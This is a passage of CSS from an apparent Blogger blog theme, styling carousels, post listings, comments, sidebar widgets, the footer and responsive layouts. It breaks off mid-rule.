.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:Vollkorn;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#4326fd}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:100px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:400;font-size:15px;line-height:1.4em}
.custom-widget .rcp-title a:hover{color:#4326fd}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:12px;font-weight:700;display:block;overflow:hidden}
.cmm-widget a:hover{color:#4326fd}
.cmm-widget{list-style:none;padding:0}
.header-ads h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px solid #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:270px;height:185px;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;    text-decoration: none;
font-size: 22px;
letter-spacing: 1px;
line-height: 1.5;
font-family: Vollkorn;
font-weight: 400;
font-style: normal;}
.post h2 a:hover{color:#4326fd}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 5px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:13px;color:#bdbdbd;line-height:1.4em;    font-family: Vollkorn;
font-weight: 400;
font-style: normal;}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f133';font-family:Vollkorn;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:5px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:700;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#4326fd;border-radius:2px;font-size:11px;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#4326fd;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c; font-family:Book Antiqua; font-size:40px; line-height:1.3em; font-weight:500; position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#4326fd}
.post-meta .g-profile span:before{content:'\f007';font-family:Vollkorn;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f133';font-family:Vollkorn;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:Vollkorn;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:2px;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title h2{color:#1c1c1c;position:relative;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.related-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#4326fd}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEuV7SauAqyL2doxeF4cPFG0j8KXkfovd-oT-mnB742s3I-BjpmjOdOuggOwhKZXYHonbDoqwArbQp0niU1LskV0454FrWSMV6b903Sfr-oRnOKdEGr5eqG0jMk9VrBhyphenhyphenLMgRygZhDWTw/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#4326fd;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.related-posts h3 a{font-size:15px;line-height:1.4em;padding:10px 0 4px;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover,.g-tag a:hover{background:#646464}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.4em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;line-height:32px;font-weight:400;background-color:#646464;color:#fff;font-size:12px;border-radius:2px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#4326fd}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#646464;color:#fff;border:0;line-height:32px;font-weight:400;border-radius:2px}
.showpageNum a:hover,.showpage a:hover{background-color:#4326fd}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#4326fd;color:#fff}
.showpageOf{display:none!important}
.blogger-tab{display:block}
.comments-title h2{color:#1c1c1c;position:relative;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.comments-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#4326fd}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:700;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px;border-radius:2px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#4326fd;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f133';font-family:Vollkorn;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#4326fd}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:Vollkorn;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:Vollkorn;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:Vollkorn}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget h2{color:#1c1c1c;position:relative;    border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
line-height: 1.5;
font-family: Vollkorn;
font-weight: 400;
font-style: normal;    padding-bottom: 15px;}
.sidebar .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#4326fd}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.social-counter{margin:0;padding:0;overflow:hidden}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-7px}
.list-label-widget-content li a{color:#1c1c1c;font-size:11px;padding-left:15px;font-weight:100}
.list-label-widget-content li a:hover{color:#4326fd}
.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}
.list-label-widget-content li:first-child span:last-child{top:2px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#4326fd;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;border-radius:2px}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:11px;font-weight:700!important;padding:6px 8px;border-radius:2px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#4326fd;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#646464;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#4326fd;font-family:inherit;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#646464;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #646464;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;    margin-bottom: 5px;
text-decoration: none;
font-size: 15px;
letter-spacing: 1px;
line-height: 1.5;
font-family: Vollkorn;
font-weight: 400;
font-style: normal;}
.PopularPosts ul li a:hover{color:#4326fd}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
#footer-wrapper{background-color:#0c0c0c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget h2{color:#F2F2F2;position:relative;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px sol;    letter-spacing: 1px;
line-height: 1.5;
font-family: Vollkorn;
font-weight: 400;
font-style: normal;id #272727}
.sect-left .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#4326fd}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#4326fd}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#4326fd}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#646464}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#4326fd}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#646464}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px solid #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#4326fd}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:#000;color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:10px;    float: left;
height: 30px;
line-height: 30px;
font-weight: 700;
letter-spacing: .3px;
color: #888;
font-size: 10px;
letter-spacing: 1px;
font-family: Vollkorn;
font-weight: 400;
font-style: normal;}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#4326fd}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{    display: block;
width: 30px;
height: 30px;
background-color: #f8d92f;
text-align: center;
color: #2b2b2b;
line-height: 30px;
margin-left: 10px;
padding: 0;
border-radius: 2px;}
.native-opt li a:hover{background-color:#4326fd;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important}
.is-sticky #main-nav{animation-name:none;animation-duration:0s}
.header-menu.row{max-width:100%}
.ticker .widget{max-width:96%}
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
}
@media screen and (max-width: 980px) {
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:16px;height:37px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:25%}
.featured .feat-column1{width:50%;height:300px;margin-bottom:5px}
.featured .feat-column2{padding:0 2.5px 0 0}
.featured .feat-column3{padding:0 0 0 2.5px}
.featured .hot-item,.featured .rcp-thumb{height:300px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.featured .feat-column1,.featured .hot-item, .featured .rcp-thumb,.sbox .bx-column .box-thumbnail, .sbox .bx-column .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px solid #F5F5F5;}
.fbox .bx-first .bf-content{min-height: auto;}
.sbox .bx-column{width: 100%;padding: 0 !important}
.sbox .item2{margin-top:10px}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;height:250px;margin-bottom:5px;padding:0}
.featured .feat-column2{width:100%;padding:0}
.featured .hot-item,.featured .rcp-thumb{height:250px}
.featured .feat-column1 .rcp-title{font-size:20px}
.featured .feat-column3{margin-bottom:0!important}
.owl-carousel .owl-item,.carousel-item{width:100%}
.related-posts .related-item{width:100%;height:200px;margin:0 0 5px;padding:0}
.related-posts .related-item:last-child{margin-bottom:0}
.related-posts .related-item .related-img{height:200px}
.footer-wrapper{height:auto;padding:15px 0}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0}
.native-opt{display:none}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-align,.featured .hot-item,.featured .rcp-thumb,.main-carousel,.carousel-item,.carousel-item .box-image,.block-image,.block-image .thumb,.block-image .thumb a,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
 .tm-head #social-top ul li {
display: inline-block;
    float: none;
}
.tm-head #social-top ul {
    overflow: hidden;
    margin-right: 0;
}
.social-area {
    float: none;
    display: block;
    clear: both;
    text-align: center;
}
.tm-menu {
    float: none;
    width: 100%;
}
.tm-menu {
    float: none;
    width: 100%;
    text-align: center;
}
.tm-menu .selectnav {
    display: inline-block;
}
#topnav {
    height: auto;
}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.error-item{font-size:100px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:Vollkorn;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:Vollkorn;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 